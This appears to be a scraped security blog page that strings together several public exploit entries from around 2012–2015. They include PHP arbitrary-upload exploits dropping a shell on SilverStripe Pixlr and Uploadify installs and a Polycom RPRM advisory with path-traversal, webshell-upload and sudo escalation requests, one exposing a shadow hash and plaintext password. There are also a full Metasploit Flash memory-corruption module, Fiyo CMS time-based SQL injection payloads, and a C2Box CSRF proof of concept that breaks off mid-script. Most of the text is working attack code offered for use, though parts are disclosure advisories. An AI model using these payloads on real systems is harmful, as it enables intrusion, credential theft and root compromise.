source: https://www.securityfocus.com/bid/54172/info
Pixlr Image Editor is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this vulnerability to upload arbitrary code and execute it in the context of the web server process. This may facilitate unauthorized access or privilege escalation; other attacks are also possible.
Pixlr Image Editor 1.0.4 is vulnerable; other versions may also be affected.
1-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=0
0 _ __ __ __ 1
1 /' \ __ /'__`\ /\ \__ /'__`\ 0
0 /\_, \ ___ /\_\/\_\ \ \ ___\ \ ,_\/\ \/\ \ _ ___ 1
1 \/_/\ \ /' _ `\ \/\ \/_/_\_<_ /'___\ \ \/\ \ \ \ \/\`'__\ 0
0 \ \ \/\ \/\ \ \ \ \/\ \ \ \/\ \__/\ \ \_\ \ \_\ \ \ \/ 1
1 \ \_\ \_\ \_\_\ \ \ \____/\ \____\\ \__\\ \____/\ \_\ 0
0 \/_/\/_/\/_/\ \_\ \/___/ \/____/ \/__/ \/___/ \/_/ 1
1 \ \____/ >> Exploit database separated by exploit 0
0 \/___/ type (local, remote, DoS, etc.) 1
1 1
0 [+] Site : 1337day.com 0
1 [+] Support e-mail : submit[at]1337day.com 1
0 0
1 ######################################### 1
0 I'm Sammy FORGIT member from Inj3ct0r Team 1
1 ######################################### 0
0-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-==-=-=-1
##################################################
# Description : Silverstripe Modules - Pixlr Image Editor Arbitrary File Upload Vulnerability
# Version : 1.0.4
# Link : http://www.silverstripe.org/pixlr-image-editor-module/
# Software : http://www.silverstripe.org/assets/modules/stable/svn.github.com-silverstripe-pixlr.git-r54.tar.gz
# Date : 21-06-2012
# Google Dork : not discover
# Site : 1337day.com Inj3ct0r Exploit Database
# Author : Sammy FORGIT - sam at opensyscom dot fr - http://www.opensyscom.fr
##################################################
Exploit :
<?php
$uploadfile="lo.php";
$ch = curl_init("http://www.exemple.com/silverstripe/pixlr/thirdparty/supa/upload.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS, array('Filedata'=>"@$uploadfile"));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
Shell Access : http://www.exemple.com/silverstripe/pixlr/thirdparty/supa/data/lo.php
lo.php
<?php
phpinfo();
?>
# Site : 1337day.com Inj3ct0r Exploit Database
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863158213
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/54170/info
Amazon S3 Uploadify Script is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this vulnerability to upload arbitrary code and execute it in the context of the web server process. This may facilitate unauthorized access or privilege escalation; other attacks are also possible.
Amazon S3 Uploadify Script 1.01 is vulnerable; other versions may also be affected.
1-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=0
0 _ __ __ __ 1
1 /' \ __ /'__`\ /\ \__ /'__`\ 0
0 /\_, \ ___ /\_\/\_\ \ \ ___\ \ ,_\/\ \/\ \ _ ___ 1
1 \/_/\ \ /' _ `\ \/\ \/_/_\_<_ /'___\ \ \/\ \ \ \ \/\`'__\ 0
0 \ \ \/\ \/\ \ \ \ \/\ \ \ \/\ \__/\ \ \_\ \ \_\ \ \ \/ 1
1 \ \_\ \_\ \_\_\ \ \ \____/\ \____\\ \__\\ \____/\ \_\ 0
0 \/_/\/_/\/_/\ \_\ \/___/ \/____/ \/__/ \/___/ \/_/ 1
1 \ \____/ >> Exploit database separated by exploit 0
0 \/___/ type (local, remote, DoS, etc.) 1
1 1
0 [+] Site : 1337day.com 0
1 [+] Support e-mail : submit[at]1337day.com 1
0 0
1 ######################################### 1
0 I'm Sammy FORGIT member from Inj3ct0r Team 1
1 ######################################### 0
0-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-==-=-=-1
##################################################
# Description : uploadify-amazon-s3 Arbitrary File Upload Vulnerability
# Version : 1.01
# Link : http://code.google.com/p/uploadify-amazon-s3/
# Software : http://code.google.com/p/uploadify-amazon-s3/downloads/detail?name=uploadify-amazon-s3-101.zip&can=2&q=
# Date : 21-06-2012
# Google Dork : inurl:/files/uploadify/ -google
# Site : 1337day.com Inj3ct0r Exploit Database
# Author : Sammy FORGIT - sam at opensyscom dot fr - http://www.opensyscom.fr
##################################################
Exploit :
<?php
$uploadfile="lo.php";
$ch = curl_init("http://www.exemple.com/files/uploadify/uploadify.php?folder=/files/uploadify/");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS, array('Filedata'=>"@$uploadfile"));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
Shell Access : http://www.exemple.com/files/uploadify/lo.php
lo.php
<?php
phpinfo();
?>
# Site : 1337day.com Inj3ct0r Exploit Database
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA1
SEC Consult Vulnerability Lab Security Advisory < 20150626-0 >
=======================================================================
title: Critical vulnerabilities allow surveillance on conferences
product: Polycom RealPresence Resource Manager (RPRM)
vulnerable versions: <8.4
fixed version: 8.4
CVE numbers: CVE-2015-4681, CVE-2015-4682, CVE-2015-4683, CVE-2015-4684
CVE-2015-4685
impact: critical
homepage: http://www.polycom.com
found: 2015-03-10
by: R. Freingruber, C.A. (Office Vienna)
SEC Consult Vulnerability Lab
An integrated part of SEC Consult
Berlin - Frankfurt/Main - Montreal - Singapore
Vienna (HQ) - Vilnius - Zurich
https://www.sec-consult.com
=======================================================================
Vendor description:
- -------------------
"A key component of the Polycom RealPresence Platform, available as a hardened
appliance or software optimized for virtualized environments, the RealPresence
Resource Manager application is critical to effectively managing thousands of
mobile, desktop, and group telepresence systems."
http://www.polycom.com/content/www/en/products-services/realpresence-platform/management-applications/realpresence-resource-manager.html
Business recommendation:
- ------------------------
By combining all vulnerabilities documented in this advisory an unprivileged
authenticated remote attacker can gain full system access (root) on the RPRM
appliance. This has an impact on all conferences taking place via this RP
Resource Manager. Attackers can steal all conference passcodes and join or
record any conference.
SEC Consult recommends not to use this system until a thorough security review
has been performed by security professionals and all identified issues have
been resolved.
Vulnerability overview/description:
- -----------------------------------
1) Unauthorized plaintext password disclosure of RMX admin accounts
The RPRM discloses the plaintext password of the RMX admin user to an
unauthorized unprivileged attacker by including it in certain HTTP responses.
No manipulation of parameters is required.
2) Arbitrary file disclosure (I) via path traversal (CVE-2015-4684)
Ordinary unprivileged users can download an Excel file of all their upcoming
conferences. This functionality can be exploited by an authenticated attacker
to download arbitrary files from the server due to insufficient input validation.
There is no restriction on which files might be downloaded since this action
is performed with root privileges.
3) Plaintext passwords stored in logfiles
RPRM generates logdata which includes plaintext passwords. This weakness in
combination with the previous vulnerability allows an unprivileged attacker
to escalate his privileges to the admin level in the web interface.
4) Arbitrary file upload via path traversal (CVE-2015-4684)
This vulnerability requires admin privileges in the web interface, but combining
all previous vulnerabilities in this advisory allows privilege escalation.
Administrators can import (upload) "user aliases" in the web interface. This
functionality is vulnerable to a path traversal attack. This vulnerability
can be exploited to upload a webshell and execute arbitrary commands with
the permissions of the system user "plcm".
5) Sudo misconfiguration allows privilege escalation (CVE-2015-4685)
The "plcm" user is allowed to execute certain tools and scripts in given
folders with root privileges. At the same time many of these scripts and
folders are writeable to the plcm user. This allows execution of arbitrary
code with root privileges.
6) Arbitrary file disclosure (II) and removal (path traversal) (CVE-2015-4684)
An authenticated attacker can download and remove any files using this path
traversal vulnerability. Exploitation of this vulnerability requires admin
privileges. There is no restriction on which files might be downloaded or
removed since this action is performed with root privileges.
7) Weak/Missing Authorization
The separation of users relies on the fact that conference IDs are not
guessable, but as soon as an information disclosure vulnerability allows an
attacker to gather conference IDs authorization can be bypassed. The
arbitrary file download vulnerability (2) allows an attacker to collect
valid conference IDs.
8) Absolute path disclosure (CVE-2015-4682)
The web application discloses the absolute path to the web root.
To collect this information no parameter manipulation is required.
The webroot path is valuable when uploading a web shell (see vulnerability 4).
9) Session ID in GET parameter allows for privilege escalation (CVE-2015-4683)
Certain actions on the website (Excel and log file downloads) submit
session IDs in HTTP GET parameters. If a privileged user performs such
an action his session ID is written to the webserver log which can be
retrieved by an unprivileged attacker by exploiting the vulnerability (2).
This results in an additional privilege escalation path. Since session IDs
are bound to source IP addresses successfull exploitation requires the
attacker to have the same source IP as his victim (e.g. NAT).
Proof of concept:
- -----------------
1) Unauthorized plaintext password disclosure of RMX admin accounts
Request:
- -----
POST /PlcmRmWeb/JNetworkDeviceManager?n=... HTTP/1.1
Host: <host>:8443
SOAPAction: http://polycom.com/WebServices/aa:getAvailableBridges
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><aa:getAvailableBridges
xmlns:aa="http://polycom.com/WebServices"><credentials
xsi:type="JCredentials"><userToken>*VALID-USER-TOKEN*</userToken></credentials><resultsForConferenceOwner>false</resultsForConferenceOwner><areaId>-1</areaId></aa:getAvailableBridges></soap:Body></soap:Envelope>
- -----
Response:
- -----
<env:Envelope xmlns:env='http://schemas.xmlsoap.org/soap/envelope/'>
<env:Header></env:Header>
<env:Body>
<ns2:getAvailableBridgesResponse xmlns:ns2="http://polycom.com/WebServices">
<return>
<status>SUCCESS</status>
</return>
<mcuList>
<belongsToAreaUgpId>0</belongsToAreaUgpId>
<defaultAliasName>*redacted*</defaultAliasName>
<description></description>
<deviceId>*redacted*</deviceId>
<deviceName>*redacted*</deviceName>
<deviceStatus>ONLINE</deviceStatus>
<deviceType>CR</deviceType>
<deviceUUID>00000000-0000-0000-0000-000000000000</deviceUUID>
<hasDeviceErrors>false</hasDeviceErrors>
<ipAddress>*redacted*</ipAddress>
<isCallServer>false</isCallServer>
<isMcuPoolOrderSource>false</isMcuPoolOrderSource>
<managedGatekeeperStatus>NOT_APPLICABLE</managedGatekeeperStatus>
<password>*PLAINTEXTPASSWORD*</password>
[...]
- -----
The same information is disclosed in the "aa:getMCUsNetworkDevicesForList" and
"aa:getNetworkDevicesForList" requests.
2) Arbitrary file disclosure (I) via path traversal
The following URL allows an attacker to read the /etc/shadow file:
https://hostname:8443/PlcmRmWeb/FileDownload?DownloadType=REPORT&Modifier=../../../../../../../etc/shadow&Credentials=*VALID-USER-TOKEN*&ClientId=&FileName=
root:<hash>:16135:0:99999:7:::
bin:*:15513:0:99999:7:::
daemon:*:15513:0:99999:7:::
dbus:!!:16135::::::
hacluster:!!:16135::::::
vcsa:!!:16135::::::
rpc:!!:16135:0:99999:7:::
ntp:!!:16135::::::
plcm:$1$nqk4wqYm$N4QLTb66K8JwE9yM2GuO.1:16135::::::
[...]
(plcm user password is Polycom123)
3) Plaintext passwords stored in logfiles
No proof of concept necessary.
4) Arbitrary file upload via path traversal
Request:
- -----
POST /PlcmRmWeb/FileUpload HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ae0gL6cH2KM7GI3GI3ae0KM7ae0ae0
User-Agent: Shockwave Flash
Host: <host>:8443
Content-Length: 1076
Connection: Keep-Alive
Cache-Control: no-cache
- ------------ae0gL6cH2KM7GI3GI3ae0KM7ae0ae0
Content-Disposition: form-data; name="Filename"
../../../../../../../../../../../../opt/polycom/cma/current/jserver/web/ROOT.war/webshell-123.jsp
- ------------ae0gL6cH2KM7GI3GI3ae0KM7ae0ae0
Content-Disposition: form-data; name="SE_LOC"
null
- ------------ae0gL6cH2KM7GI3GI3ae0KM7ae0ae0
Content-Disposition: form-data; name="Token"
*VALID-USER-TOKEN*
- ------------ae0gL6cH2KM7GI3GI3ae0KM7ae0ae0
Content-Disposition: form-data; name="SE_FNAME"
../../../../../../../../../../../../opt/polycom/cma/current/jserver/web/ROOT.war/webshell-123.jsp
- ------------ae0gL6cH2KM7GI3GI3ae0KM7ae0ae0
Content-Disposition: form-data; name="UploadType"
SIP_URL_CSV
- ------------ae0gL6cH2KM7GI3GI3ae0KM7ae0ae0
Content-Disposition: form-data; name="FlashSessionId"
*session-id*
- ------------ae0gL6cH2KM7GI3GI3ae0KM7ae0ae0
Content-Disposition: form-data; name="Filedata"; filename="webshell-123.jsp"
Content-Type: application/octet-stream
*web shell payload here*
- ------------ae0gL6cH2KM7GI3GI3ae0KM7ae0ae0
Content-Disposition: form-data; name="Upload"
Submit Query
- ------------ae0gL6cH2KM7GI3GI3ae0KM7ae0ae0--
5) Sudo misconfiguration allows privilege escalation
Excerpt from /etc/sudoers:
plcm ALL=(ALL) ALL
plcm ALL=(root)NOPASSWD:/usr/sbin/dmidecode
plcm ALL=(root)NOPASSWD:/sbin/init
plcm ALL=(root)NOPASSWD:/sbin/service
plcm ALL=(root)NOPASSWD:/opt/polycom/cma/*/jserver/bin/getNetworkInfo.pl
*...*
plcm ALL=(root)NOPASSWD:/opt/polycom/cma/*/jserver/schema/script/getCipherSuiteMode.sh
plcm ALL=(root)NOPASSWD:/opt/polycom/cma/*/ha/scripts/*
*...*
plcm ALL=(root)NOPASSWD:/var/polycom/cma/upgrade/scripts/*
plcm ALL=(root)NOPASSWD:/usr/bin/snmptrap
plcm ALL=(root)NOPASSWD:/usr/bin/snmpget
plcm ALL=(root)NOPASSWD:/sbin/iptables
*...*
plcm ALL=(root)NOPASSWD:/usr/sbin/tcpdump
plcm ALL=(root)NOPASSWD:/usr/sbin/logrotate
plcm ALL=(root)NOPASSWD:/usr/sbin/wired_supplicant_configurator
Among many other paths in this long list, the folder
/var/polycom/cma/upgrade/scripts/
is writeable for the plcm user. Simply placing any malicious script/executable in
this folder and executing it via sudo gives an attacker full root access.
6) Arbitrary file disclosure (II) and removal (path traversal)
The following request is used to disclose and remove "/etc/hosts" from the system.
An arbitrary file can be specified here (operations are executed with root privileges).
POST /PlcmRmWeb/JUserManager?n=... HTTP/1.1
Host: <host>:8443
SOAPAction: http://polycom.com/WebServices/aa:importSipUriReservations
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><aa:importSipUriReservations
xmlns:aa="http://polycom.com/WebServices"><credentials
xsi:type="JCredentials"><userToken>*VALID-USER-TOKEN*</userToken></credentials><filePathName>../../../../../../../../../../../../../etc/hosts</filePathName></aa:importSipUriReservations></soap:Body></soap:Envelope>
It's very likely that the SOAP action "aa:importUserH323Reservations" contains the same vulnerability.
7) Weak/Missing Authorization
The exploit of this vulnerability has been removed from this advisory.
According to the vendor it is unresolved in the new software version 8.4.
8) Absolute path disclosure
Request:
- -----
POST /PlcmRmWeb/JConfigManager?n=... HTTP/1.1
Host: <host>:8443
SOAPAction: http://polycom.com/WebServices/aa:getCustomLogoUploadPath
Content-Length: 417
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><aa:getCustomLogoUploadPath
xmlns:aa="http://polycom.com/WebServices"><credentials
xsi:type="JCredentials"><userToken>*VALID-USER-TOKEN*</userToken></credentials></aa:getCustomLogoUploadPath></soap:Body></soap:Envelope>
- -----
Response:
- ---------
<env:Envelope xmlns:env='http://schemas.xmlsoap.org/soap/envelope/'>
<env:Header></env:Header>
<env:Body>
<ns2:getCustomLogoUploadPathResponse xmlns:ns2="http://polycom.com/WebServices">
<return>
<status>SUCCESS</status>
</return>
<url>/download/CustomLogos/</url>
<path>/opt/polycom/cma/current/jserver/web/ROOT.war/download/CustomLogos/</path>
</ns2:getCustomLogoUploadPathResponse>
</env:Body>
</env:Envelope>
- -----
At least the following SOAP actions can be used to retrieve absolute paths:
- - aa:getCustomLogoUploadPath
- - aa:getCustomDesktopLogoUploadPath
- - aa:getUploadDirectory
- - aa:getSystemLogFiles
- - aa:getLegacyUploadDir
- - aa:getAuditLogFiles
9) Session ID in GET parameter allows privilege escalation
Sample URL that contains a session ID in the GET parameter 'Credential':
/PlcmRmWeb/FileDownload?DownloadType=LOGGER&Modifier=-123&Credentials=12345678-1234-1234-1234-123456789000&ClientId=&FileName=Conference.log
Path to the webserver access logfiles:
/var/log/polycom/cma/audit/localhost_access_log.log
/var/log/polycom/cma/audit/localhost_access_log.log.1.gz
...
Extract valid session IDs from the log files:
egrep "[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}" localhost_access_log.log
Vulnerable versions:
- -----------------------------
According to the vendor, all software versions <8.4 are affected.
Vendor contact timeline:
- ------------------------
2015-03-25: Video conference with Polycom, discussing vulnerabilities
2015-03-27: Contacting Polycom through security@polycom.com, requesting
encryption keys, attaching responsible disclosure policy.
2015-04-01: Polycom provides PGP key
2015-04-02: Sending encrypted security advisory to Polycom
2015-04-03: Polycom provides affected versions
2015-04-29: Polycom provides planned release date (2015-06-19) and
version number that fixes issues.
2015-05-06: SEC Consult confirms advisory release date: 2015-06-26
2015-06-15: Polycom releases RPRM v8.4
2015-06-18: Polycom provides URL to RPRM v8.4
2015-06-18: SEC Consult asks for reassurance that v8.4 fixes reported
vulnerabilities since 8.4's release notes do not mention
any fixes.
2015-06-22: Received a list that the vulnerabilities were fixed.
2015-06-26: Coordinated release of security advisory.
Solution:
- ---------
Update to RPRM v8.4.
For further information see the following URL of the vendor:
http://support.polycom.com/PolycomService/support/us/support/network/management_scheduling/realpresence_resource_manager.html
Exception:
RPRM v8.4 does _not_ address the weakness described in section 7
(Weak/Missing Authorization).
Workaround:
- -----------
None.
Advisory URL:
- -------------
https://www.sec-consult.com/en/Vulnerability-Lab/Advisories.htm
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
SEC Consult Vulnerability Lab
SEC Consult
Berlin - Frankfurt/Main - Montreal - Singapore - Vienna (HQ) - Vilnius - Zurich
About SEC Consult Vulnerability Lab
The SEC Consult Vulnerability Lab is an integrated part of SEC Consult. It
ensures the continued knowledge gain of SEC Consult in the field of network
and application security to stay ahead of the attacker. The SEC Consult
Vulnerability Lab supports high-quality penetration testing and the evaluation
of new offensive and defensive technologies for our customers. Hence our
customers obtain the most current information about vulnerabilities and valid
recommendation about the risk profile of new technologies.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Interested to work with the experts of SEC Consult?
Send us your application https://www.sec-consult.com/en/Career.htm
Interested in improving your cyber security with the experts of SEC Consult?
Contact our local offices https://www.sec-consult.com/en/About/Contact.htm
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Mail: research at sec-consult dot com
Web: https://www.sec-consult.com
Blog: http://blog.sec-consult.com
Twitter: https://twitter.com/sec_consult
EOF SEC Consult Vulnerability Lab / @2015
-----BEGIN PGP SIGNATURE-----
Version: GnuPG v1.4.9 (MingW32)
iQIcBAEBAgAGBQJVjTcBAAoJEC0t17XG7og/eMEP/0AYTeU4D59vP7eZvcVDdcJe
vt/rKr9MoBSEVki353Fw0cSEQXXsAS3mIkK4Ux9mpwgGfFo5cSm5Yi3ExLJ7eYJV
/PgkgNDeS9+lj08MaGBwcmuodzzvYmcfeErnqsNvV7V1vaqe4gfRjvSI5+h5F28l
8DtQEF98WOSNsDxJmPN9lwVsZ7d9QH2duCvyhJ/RY3LFr+3s2JvyX8YoCx+77PBK
GnuaOt1hLLfONeMiSpqXZxvOpegj7igx5mTStlNHCbxxos1Rz7UpyRWMnMtMz4mi
+mZIBbDeGEoSblGn202TjbM2uYNp5OCCQPCp7pGW2w3AtoQvQDxMCnrkzbK9ORBz
9q8epixzL/GQXd2rtloV7+Kj6Qz13Tvh36rpxvrhR9X/u6N5O7TObMy8n0fZimjh
KMip21wn7JniBE4A5jBssdNM3ktfEPdjTBW2N5NAqGQ5VSIRJzI3yVjZIKUH1+WJ
dcrQHK36II4CvVTIGsXf/20oaZewGpkmSn/p5iuQy5HBMnXU+/Xr5w1z94vmCOOj
a+rUToaCbdK1Ldx9pSktX6OY9bzf1hkZbzNs/UncKa72hha1pTuwR76wY37hMrWu
aRI2ZDNBbt/YuHjaiIOcramg9519AcWIoq9kcKIWJdpp2m9ZN3ub8TWPmde6Puii
9TVqPEBEU8NH1SeTdDvw
=//g1
-----END PGP SIGNATURE-----
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::BrowserExploitServer
def initialize(info={})
super(update_info(info,
'Name' => 'Adobe Flash Player Drawing Fill Shader Memory Corruption',
'Description' => %q{
This module exploits a memory corruption happening when applying a Shader as a drawing fill
as exploited in the wild on June 2015. This module has been tested successfully on:
Windows 7 SP1 (32-bit), IE11 and Adobe Flash 17.0.0.188,
Windows 7 SP1 (32-bit), Firefox 38.0.5 and Adobe Flash 17.0.0.188,
Windows 8.1, Firefox 38.0.5 and Adobe Flash 17.0.0.188, and
Linux Mint "Rebecca" (32 bits), Firefox 33.0 and Adobe Flash 11.2.202.460.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Chris Evans', # Vulnerability discovery
'Unknown', # Exploit in the wild
'juan vazquez' # msf module
],
'References' =>
[
['CVE', '2015-3105'],
['URL', 'https://helpx.adobe.com/security/products/flash-player/apsb15-11.html'],
['URL', 'http://blog.trendmicro.com/trendlabs-security-intelligence/magnitude-exploit-kit-uses-newly-patched-adobe-vulnerability-us-canada-and-uk-are-most-at-risk/'],
['URL', 'http://malware.dontneedcoffee.com/2015/06/cve-2015-3105-flash-up-to-1700188-and.html'],
['URL', 'http://help.adobe.com/en_US/as3/dev/WSFDA04BAE-F6BC-43d9-BD9C-08D39CA22086.html']
],
'Payload' =>
{
'DisableNops' => true
},
'Platform' => ['win', 'linux'],
'Arch' => [ARCH_X86],
'BrowserRequirements' =>
{
:source => /script|headers/i,
:arch => ARCH_X86,
:os_name => lambda do |os|
os =~ OperatingSystems::Match::LINUX ||
os =~ OperatingSystems::Match::WINDOWS_7 ||
os =~ OperatingSystems::Match::WINDOWS_81
end,
:ua_name => lambda do |ua|
case target.name
when 'Windows'
return true if ua == Msf::HttpClients::IE || ua == Msf::HttpClients::FF
when 'Linux'
return true if ua == Msf::HttpClients::FF
end
false
end,
:flash => lambda do |ver|
case target.name
when 'Windows'
return true if ver =~ /^17\./ && Gem::Version.new(ver) <= Gem::Version.new('17.0.0.188')
when 'Linux'
return true if ver =~ /^11\./ && Gem::Version.new(ver) <= Gem::Version.new('11.2.202.460')
end
false
end
},
'Targets' =>
[
[ 'Windows',
{
'Platform' => 'win'
}
],
[ 'Linux',
{
'Platform' => 'linux'
}
]
],
'Privileged' => false,
'DisclosureDate' => 'May 12 2015',
'DefaultTarget' => 0))
end
def exploit
@swf = create_swf
super
end
def on_request_exploit(cli, request, target_info)
print_status("Request: #{request.uri}")
if request.uri =~ /\.swf$/
print_status('Sending SWF...')
send_response(cli, @swf, {'Content-Type'=>'application/x-shockwave-flash', 'Cache-Control' => 'no-cache, no-store', 'Pragma' => 'no-cache'})
return
end
print_status('Sending HTML...')
send_exploit_html(cli, exploit_template(cli, target_info), {'Pragma' => 'no-cache'})
end
def exploit_template(cli, target_info)
swf_random = "#{rand_text_alpha(4 + rand(3))}.swf"
target_payload = get_payload(cli, target_info)
b64_payload = Rex::Text.encode_base64(target_payload)
os_name = target_info[:os_name]
if target.name =~ /Windows/
platform_id = 'win'
elsif target.name =~ /Linux/
platform_id = 'linux'
end
html_template = %Q|<html>
<body>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab" width="1" height="1" />
<param name="movie" value="<%=swf_random%>" />
<param name="allowScriptAccess" value="always" />
<param name="FlashVars" value="sh=<%=b64_payload%>&pl=<%=platform_id%>&os=<%=os_name%>" />
<param name="Play" value="true" />
<embed type="application/x-shockwave-flash" width="1" height="1" src="<%=swf_random%>" allowScriptAccess="always" FlashVars="sh=<%=b64_payload%>&pl=<%=platform_id%>&os=<%=os_name%>" Play="true"/>
</object>
</body>
</html>
|
return html_template, binding()
end
def create_swf
path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2015-3105', 'msf.swf')
swf = ::File.open(path, 'rb') { |f| swf = f.read }
swf
end
end
# Exploit Title: Fiyo CMS multiple SQL vulnerability
# Date: 2015-06-28
# Exploit Author: cfreer (poc-lab)
# Vendor Homepage: http://www.fiyo.org/
# Software Link:
http://tcpdiag.dl.sourceforge.net/project/fiyo-cms/Fiyo%202.0/fiyo_cms_2.0.2.zip
# Version: 2.0_1.9.1
# Tested on: Apache/2.4.7 (Win32)
# CVE : CVE-2015-3934
1、
The vulnerable file is /apps/app_article/controller/rating.php, because the
rating.php includes jscore.php, so we must add referer in
HTTP Data Stream to bypass the limits of authority.when the 'do' equal
'rate' the vulnerable is same too.
require('../../../system/jscore.php');
if(!isset($_POST['id']))
header('../../../');
else {
$id = $_POST['id'];
$db = new FQuery();
$db->connect();
$qrs = $db->select(FDBPrefix.'article','*',"id=$id");
$qrs = $qrs[0];
POC:
HTTP Data Stream
POST //fiyocms/apps/app_article/controller/rating.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101
Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:80/fiyocms/
Cookie: ECS[visit_times]=4; iAv6_2132_saltkey=JLrHe7OQ;
PHPSESSID=nl1e3jdfd8i7flnhffp37ro2s3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
do=getrate&id=182;select sleep(5) --
=====================================================================================================================================
2、
POC:
POST /fiyocms/user/login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101
Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ECS[visit_times]=4; iAv6_2132_saltkey=JLrHe7OQ;
PHPSESSID=4gl29hsns650jqj5toakt044h0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
user='%2B(select(0)from(select(sleep(5)))v)%2B'&pass=poc-lab&login=Login
The vulnerable file is \apps\app_user\sys_user.php
if(isset($_POST['login'])) {
$_POST['user'] = strip_tags($_POST['user']);
$qr = $db->select(FDBPrefix."user","*","status=1 AND user='$_POST[user]'
AND password='".MD5($_POST['pass'])."'");
The parameter of user is vulnerable. strip_tags doesn't work, Still can be
bypass.
Title: Cross-Site Request Forgery (CSRF) Vulnerability in C2Box application Allows adding an Admin User or reset any user's password.
Author: Wissam Bashour - Help AG Middle East
Vendor: boxautomation(B.A.S)
Product: C2Box
Version: All versions below 4.0.0(r19171)
Tested Version: Version 4.0.0(r19171)
Severity: HIGH
CVE Reference: CVE-2015-4460
# About the Product:
B.A.S C2Box provides global solutions enabling full control and visibility over cash positions and managing domestic or cross border payment processes.
# Description:
This Cross-Site Request Forgery vulnerability enables an anonymous attacker to add an admin account into the application. This leads to compromising the whole domain as the application normally uses privileged domain account to perform administration tasks.
Also the attacker can reset any user's password after gaining the privileged account.
# Vulnerability Class:
Cross-Site Request Forgery (CSRF) - https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
# How to Reproduce: (POC):
Host the attached code in a webserver. Then send the link to the application Admin. The admin should be logged in when he clicks on the link.
You can entice him to do that by using social engineering techniques.
Say for example: Log into the application and click the following link to get free licenses
# Disclosure:
Discovered: June 10, 2015
Vendor Notification: June 10, 2015
Advisory Publication: June 27, 2015
Public Disclosure: June 27, 2015
# Solution:
Upgrade to the latest Build will fix this issue.
The new version number is 15.6.22
Release date: June 22, 2015
# credits:
Wissam Bashour
Associate Security Analyst
Help AG Middle East
# Proof of Concept Code:
https://raw.githubusercontent.com/Siros96/CSRF/master/PoC
https://www.dropbox.com/s/i45wzl6cqavrzm4/PoC_CSRF_password_reset.mp4?dl=0
#References:
[1] help AG middle East http://www.helpag.com/.
[2] http://www.boxautomation.com/.
[3] https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
[4] Common Vulnerabilities and Exposures (CVE) - http://cve.mitre.org/ - international in scope and free for public use, CVE® is a dictionary of publicly known information security vulnerabilities and exposures.
----- Proof of concept ----
<html>
<!-- CSRF PoC - Wissam-->
<body>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://#thesite/SecuritySetting/UserSecurity/UserManagement.aspx", true);
